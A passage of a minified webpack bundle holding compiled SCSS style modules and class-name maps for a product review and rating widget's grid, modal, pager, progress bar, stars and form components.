eatures-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small12{width:100%}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumauto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumshrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium12{width:100%}}@media print,screen and (min-width: 60em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeauto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeshrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large5{width:41.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large6{width:50%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large7{width:58.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large8{width:66.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large9{width:75%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large10{width:83.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large11{width:91.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large12{width:100%}}",""]),i.locals={gridContainer:"RRPR_src-features-display-grid-styles__gridContainer",fluid:"RRPR_src-features-display-grid-styles__fluid",full:"RRPR_src-features-display-grid-styles__full",gridX:"RRPR_src-features-display-grid-styles__gridX",cell:"RRPR_src-features-display-grid-styles__cell",auto:"RRPR_src-features-display-grid-styles__auto",shrink:"RRPR_src-features-display-grid-styles__shrink",smallshrink:"RRPR_src-features-display-grid-styles__smallshrink",smallfull:"RRPR_src-features-display-grid-styles__smallfull",small1:"RRPR_src-features-display-grid-styles__small1",small2:"RRPR_src-features-display-grid-styles__small2",small3:"RRPR_src-features-display-grid-styles__small3",small4:"RRPR_src-features-display-grid-styles__small4",small5:"RRPR_src-features-display-grid-styles__small5",small6:"RRPR_src-features-display-grid-styles__small6",small7:"RRPR_src-features-display-grid-styles__small7",small8:"RRPR_src-features-display-grid-styles__small8",small9:"RRPR_src-features-display-grid-styles__small9",small10:"RRPR_src-features-display-grid-styles__small10",small11:"RRPR_src-features-display-grid-styles__small11",small12:"RRPR_src-features-display-grid-styles__small12",mediumshrink:"RRPR_src-features-display-grid-styles__mediumshrink",mediumfull:"RRPR_src-features-display-grid-styles__mediumfull",medium1:"RRPR_src-features-display-grid-styles__medium1",medium2:"RRPR_src-features-display-grid-styles__medium2",medium3:"RRPR_src-features-display-grid-styles__medium3",medium4:"RRPR_src-features-display-grid-styles__medium4",medium5:"RRPR_src-features-display-grid-styles__medium5",medium6:"RRPR_src-features-display-grid-styles__medium6",medium7:"RRPR_src-features-display-grid-styles__medium7",medium8:"RRPR_src-features-display-grid-styles__medium8",medium9:"RRPR_src-features-display-grid-styles__medium9",medium10:"RRPR_src-features-display-grid-styles__medium10",medium11:"RRPR_src-features-display-grid-styles__medium11",medium12:"RRPR_src-features-display-grid-styles__medium12",largeshrink:"RRPR_src-features-display-grid-styles__largeshrink",largefull:"RRPR_src-features-display-grid-styles__largefull",large1:"RRPR_src-features-display-grid-styles__large1",large2:"RRPR_src-features-display-grid-styles__large2",large3:"RRPR_src-features-display-grid-styles__large3",large4:"RRPR_src-features-display-grid-styles__large4",large5:"RRPR_src-features-display-grid-styles__large5",large6:"RRPR_src-features-display-grid-styles__large6",large7:"RRPR_src-features-display-grid-styles__large7",large8:"RRPR_src-features-display-grid-styles__large8",large9:"RRPR_src-features-display-grid-styles__large9",large10:"RRPR_src-features-display-grid-styles__large10",large11:"RRPR_src-features-display-grid-styles__large11",large12:"RRPR_src-features-display-grid-styles__large12",mediumauto:"RRPR_src-features-display-grid-styles__mediumauto",largeauto:"RRPR_src-features-display-grid-styles__largeauto"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/highlight_search/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-highlight_search-styles__highlight{display:inline}.RRPR_src-features-display-highlight_search-styles__highlight .RRPR_src-features-display-highlight_search-styles__mark{font-weight:bold;background-color:#ff0}",""]),i.locals={highlight:"RRPR_src-features-display-highlight_search-styles__highlight",mark:"RRPR_src-features-display-highlight_search-styles__mark"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/modal/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'@-moz-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}.RRPR_src-features-display-modal-styles__fadeOut{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-moz-animation-fill-mode:forwards;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-webkit-animation-fill-mode:forwards;-o-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-o-animation-fill-mode:forwards;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-ms-animation-fill-mode:forwards;animation:RRPR_src-features-display-modal-styles__fadeOut 1s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__fadeIn{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;animation:RRPR_src-features-display-modal-styles__fadeIn 1s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container{box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%;display:block;overflow:auto;font-size:16px}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__shroud{display:block;z-index:10000;position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:.7}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeIn .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeOut .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal{position:fixed;background:#fff;box-sizing:border-box;padding:.5em;border-radius:5px;z-index:100000;width:100vw;height:100vh;overscroll-behavior:contain;top:0;left:0;right:0;bottom:0;overflow-y:auto;margin:0;border:1px solid rgba(0,0,0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close{position:absolute;cursor:pointer;z-index:100000;right:0;top:0;font-size:13px;vertical-align:baseline;font-family:"Montserrat","Source Sans Pro","Open Sans",sans-serif;box-sizing:border-box}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton{opacity:.8;padding:.4em;border-radius:50%;display:flex;justify-content:center;align-items:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton img{width:2.4em;height:auto;margin:.5em}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton:hover{opacity:1}@media screen and (min-width: 1000px){.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__shroud{display:block;z-index:10000;position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:.7}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeIn .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeOut .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal{position:fixed;max-height:100%;height:fit-content;top:50px;width:1000px;margin:0 auto;padding:1.5em;border:0;border-radius:5px;-webkit-box-shadow:0 1px 8px rgba(35,35,35,.46);-moz-box-shadow:0 1px 8px rgba(35,35,35,.46);box-shadow:0 1px 8px rgba(35,35,35,.46)}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close{font-size:1em}}.RRPR_src-features-display-modal-styles__renderBottom{z-index:100000}.RRPR_src-features-display-modal-styles__renderBottom .RRPR_src-features-display-modal-styles__close{z-index:100001}.RRPR_src-features-display-modal-styles__renderTop{z-index:100002}.RRPR_src-features-display-modal-styles__renderTop .RRPR_src-features-display-modal-styles__close{z-index:100003}',""]),i.locals={fadeOut:"RRPR_src-features-display-modal-styles__fadeOut",fadeIn:"RRPR_src-features-display-modal-styles__fadeIn",rr:"RRPR_src-features-display-modal-styles__rr",root:"RRPR_src-features-display-modal-styles__root",container:"RRPR_src-features-display-modal-styles__container",shroud:"RRPR_src-features-display-modal-styles__shroud",fadeIn70:"RRPR_src-features-display-modal-styles__fadeIn70",fadeOut70:"RRPR_src-features-display-modal-styles__fadeOut70",modal:"RRPR_src-features-display-modal-styles__modal",close:"RRPR_src-features-display-modal-styles__close",closeButton:"RRPR_src-features-display-modal-styles__closeButton",renderBottom:"RRPR_src-features-display-modal-styles__renderBottom",renderTop:"RRPR_src-features-display-modal-styles__renderTop"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/pager/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-display-pager-styles__pager{font-family:"Open Sans",Verdana,Geneva,sans-serif;text-align:center;display:block;color:#07a0b3;font-size:1.2em;margin:2em .4em .7em;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__page{cursor:default;margin:0 .2em;padding:.2em .4em;display:inline-block;background-color:#f6f7f9;border-bottom:1px solid rgba(0,0,0,0);border-radius:.2em;color:#000;text-align:center;position:relative}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__space{letter-spacing:-1px;display:inline-block;background-color:rgba(0,0,0,0)}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__clickable{cursor:pointer}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__clickable:hover{background-color:#000;color:#fff;transition:all .2s linear}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current{background-color:gray;color:#fff}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__bubbleLeft{padding-left:.6em;padding-right:.6em;border-top-left-radius:1.6em;border-bottom-left-radius:1.6em}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__bubbleRight{padding-left:.6em;padding-right:.6em;border-top-right-radius:1.6em;border-bottom-right-radius:1.6em}',""]),i.locals={pager:"RRPR_src-features-display-pager-styles__pager",page:"RRPR_src-features-display-pager-styles__page",space:"RRPR_src-features-display-pager-styles__space",clickable:"RRPR_src-features-display-pager-styles__clickable",current:"RRPR_src-features-display-pager-styles__current",bubbleLeft:"RRPR_src-features-display-pager-styles__bubbleLeft",bubbleRight:"RRPR_src-features-display-pager-styles__bubbleRight"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/progress_bar/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-progress_bar-styles__progressBarContainer{margin-bottom:10px;overflow:auto}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__fade{cursor:pointer;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__fade:hover{opacity:.5}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__label,.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__leftLabel{font-size:.8em}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__leftLabel{float:left;width:100%}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__rightLabel{width:100%;font-size:.9em;float:right}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__progressBar{margin-bottom:8px;margin-top:6px;border-radius:10px;background:#e2e3f1;width:100%;float:left;display:flex}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__progressBar .RRPR_src-features-display-progress_bar-styles__progressMeter{border-radius:10px;background:#7c40ff;height:.5em;display:flex}",""]),i.locals={progressBarContainer:"RRPR_src-features-display-progress_bar-styles__progressBarContainer",fade:"RRPR_src-features-display-progress_bar-styles__fade",label:"RRPR_src-features-display-progress_bar-styles__label",leftLabel:"RRPR_src-features-display-progress_bar-styles__leftLabel",rightLabel:"RRPR_src-features-display-progress_bar-styles__rightLabel",progressBar:"RRPR_src-features-display-progress_bar-styles__progressBar",progressMeter:"RRPR_src-features-display-progress_bar-styles__progressMeter"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/stars/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-display-stars-styles__container{font-family:"Jost" !important;display:inline-block}.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{position:relative;background:rgba(0,0,0,0);width:auto;height:auto;float:left;text-align:left;color:#a8abaf}.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{background:#d405c3;background:linear-gradient(90deg, rgb(167, 74, 255) 0%, rgb(96, 61, 255) 100%);overflow:hidden;position:absolute;top:0;left:0;background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0);font-size:inherit}',""]),i.locals={container:"RRPR_src-features-display-stars-styles__container",star:"RRPR_src-features-display-stars-styles__star",fill:"RRPR_src-features-display-stars-styles__fill"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/text/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-text-styles__highlight{color:#a74aff}.RRPR_src-features-display-text-styles__highlight a{cursor:pointer;color:#a74aff;white-space:nowrap}",""]),i.locals={highlight:"RRPR_src-features-display-text-styles__highlight"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/form/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-form-styles__container{float:left;font-family:"Jost";font-size:16px;display:block;overflow:auto;margin:2em !important}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__options{white-space:nowrap}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__terms{white-space:normal}.RRPR_src-features-form-styles__container ul{list-style:disc;margin-left:1.2em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__button{color:#fff;display:inline-block;font-weight:bold;text-align:center;text-decoration:none;background:#136ad5;border:none;width:150px;font-size:1em;padding:.5em;cursor:pointer;outline:none;margin-right:2em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__submitButton{padding:.6em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__cancelButton{background:#000}.RRPR_src-features-form-styles__container [data-tooltip]:hover::after{display:block;position:absolute;content:attr(data-tooltip);border:1px solid #000;background:#eee;padding:.25em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__padBottom{padding-bottom:.5em;display:block}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__loading{opacity:50%}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__header{font-size:1.5em;padding-bottom:1.5em;padding-top:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__subheader{font-size:1.25em;padding-bottom:1.5em;padding-top:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__inputTitle{width:100% !important}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__questionBlock{padding-bottom:1em}.RRPR_src-features-form-styles__container input[type=text]{font-size:1em;border:1px solid #bababa;padding:5px 7px;outline:none;box-sizing:border-box;width:250px}.RRPR_src-features-form-styles__container select{-moz-appearance:none;width:100%;height:2.4375em;margin:0 0 1em;font-size:1em;font-family:inherit;color:#0a0a0a;background-position:right -1em center;background-origin:content-box;background-repeat:no-repeat;padding:.5em 1.5em .5em .5em;border:1px solid #cacaca;line-height:normal}.RRPR_src-features-form-styles__container textarea{width:100%;resize:none;padding:5px 7px;margin-bottom:10px;height:100px;box-sizing:border-box;border:1px solid #bababa;outline:none;font-size:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropFileBox{margin:0 0 1em;padding:2em;border:2px solid #ccc;border-radius:5px;position:relative;color:#0a0a0a;background-color:#fff;transition:box-shadow .5s ease;background-color:#e4e4e4}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropFileBox .RRPR_src-features-form-styles__thumbsContainer{display:"flex";flexDirection:"row";flexWrap:"wrap";marginTop:16}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropZoneImageHolder{display:inline-block;borderRadius:2;border:"1px solid #eaeaea";padding-right:.5em;padding-bottom:1em;padding:4;boxSizing:"border-box"}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropZoneImage{border-radius:20px;overflow:hidden;width:120px;height:120px;position:relative;display:inline-block;z-index:10}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productImage{max-width:10em;max-height:10em;margin:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productSelectorButton{display:flex;align-items:center;padding:10px;cursor:pointer;cursor:pointer}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productThumbnail{width:6em;object-fit:cover;border-radius:8px;margin-right:15px}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__label{font-size:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__label .RRPR_src-features-form-styles__required{color:red}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__forQuestion{display:block;padding-bottom:.5em;font-weight:900}.RRPR_src-features-form-styles__container a{text-decoration:underline}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__errors{color:red}',""]),i.locals={container:"RRPR_src-features-form-styles__container",options:"RRPR_src-features-form-styles__options",terms:"RRPR_src-features-form-styles__terms",button:"RRPR_src-features-form-styles__button",submitButton:"RRPR_src-features-form-styles__submitButton",cancelButton:"RRPR_src-features-form-styles__cancelButton",subtext:"RRPR_src-features-form-styles__subtext",padBottom:"RRPR_src-features-form-styles__padBottom",loading:"RRPR_src-features-form-styles__loading",header:"RRPR_src-features-form-styles__header",subheader:"RRPR_src-features-form-styles__subheader",inputTitle:"RRPR_src-features-form-styles__inputTitle",questionBlock:"RRPR_src-features-form-styles__questionBlock",dropFileBox:"RRPR_src-features-form-styles__dropFileBox",thumbsContainer:"RRPR_src-features-form-styles__thumbsContainer",dropZoneImageHolder:"RRPR_src-features-form-styles__dropZoneImageHolder",dropZoneImage:"RRPR_src-features-form-styles__dropZoneImage",productImage:"RRPR_src-features-form-styles__productImage",productSelectorButton:"RRPR_src-features-form-styles__productSelectorButton",productThumbnail:"RRPR_src-features-form-styles__productThumbnail",label:"RRPR_src-features-form-styles__label",required:"RRPR_src-features-form-styles__required",forQuestion:"RRPR_src-features-form-styles__forQuestion",errors:"RRPR_src-features-form-styles__errors"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/rating_widget/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var 